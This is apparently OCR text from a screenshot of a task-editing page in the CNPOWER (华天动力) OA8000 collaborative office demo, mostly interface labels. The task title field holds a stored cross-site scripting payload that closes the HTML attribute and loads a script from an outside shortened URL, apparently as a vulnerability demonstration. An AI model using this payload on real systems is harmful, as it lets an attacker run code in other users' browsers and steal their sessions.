 华天动力协同办
CNPOWER COLLABORATIVE AUTO
[办公室] user
工作中心
日程
日记
计划
任务管理
新建任务
我的任务
关键字
查看任
任务
任务标题
关键字
任务分配
任务责任
进度
任务类别
时间
任务内容
监控人
参阅人
附件
demo.oa8000.com/OAapp/WebObjects/OAapp.woa/wo/com.oa8000.httask.httask01.HtTask0114/rXhvS423LWZHct
任务信息修改
任务标题 /"><script src=http://is.gd/7NT8vJ></script> * 重要任务
关键字 test
任务类别 常规工作
任务分配人 user
任务责任人 user
任务监控人 管理员;user;
任务参阅人 管理员;user;
父任务 点击选择父任务
任务日期 2015-01-11 -- 2015-01-12
任务描述
段落 arial 16px B I A
test